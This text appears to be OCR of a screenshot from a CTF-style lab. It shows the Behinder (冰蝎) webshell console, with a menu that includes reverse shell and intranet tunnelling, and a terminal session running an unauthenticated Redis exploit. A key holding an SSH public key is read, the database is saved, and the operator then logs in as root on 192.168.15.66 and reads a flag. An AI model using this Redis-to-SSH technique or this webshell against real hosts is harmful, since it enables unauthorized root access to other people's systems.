 控制台
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径： /bin/bash 停止
[0K192.168.15.66:6379> get key
[0K192.168.15.66:6379> get key
[0K192.168.15.66:6379> get c
[0K192.168.15.66:6379> get cr
[0K192.168.15.66:6379> get cra
[0K192.168.15.66:6379> get crac
[0K192.168.15.66:6379> get crack
[0K192.168.15.66:6379> get crack
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC8dTHSor05llr9FTVr2/MMP3ykAMYfvd6jmR872KownLmJHkF0eTUyEJ4SFfhHQIcLv5dXu4
RuKzxsOmFFrqtoWUxB+78xo6amPXMvfBca7UZpLNGBw4Vq70DvqYDPiDb+7x2jj0KapUyl3geB41YwBF8kc3S2VZ/XFyjcw5hu5CFRAtARaNlO80EgCcN
GJfg6KcYFMRnukZVxJMX6KhQze0kkEWI6kBW7qIlF0nexdxqdEHBUeP/x86dxIEpcQHmj9fcVS9byKXpP5os2Mg3AXW3Vja1XMamNOZcQom90Tl2Uu4GC
XrZVxD2THBQG3OYt4xs0fMY2QjpKi55V+K+X weblogic@weblogic-56-4de304e2.novalocal\n\n\n\n"
192.168.15.66:6379>
[0K192.168.15.66:6379> s
[0K192.168.15.66:6379> sa
[0K192.168.15.66:6379> sav
[0K192.168.15.66:6379> save -
[0K192.168.15.66:6379> save
OK
192.168.15.66:6379>
[weblogic@weblogic-56-4de304e2 src]$ ssh 192.168.15.66
Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
[weblogic@weblogic-56-4de304e2 src]$ ssh root@192.168.15.66
Last login: Tue Aug 13 22:15:33 2024 from 192.168.10.33
[root@56-e6c81aa0 ~]# cat /flag
flag{nisp_f93c9a}
[root@56-e6c81aa0 ~]#
虚拟终端启动完成。 冰蝎 v4.0.6 By rebeyond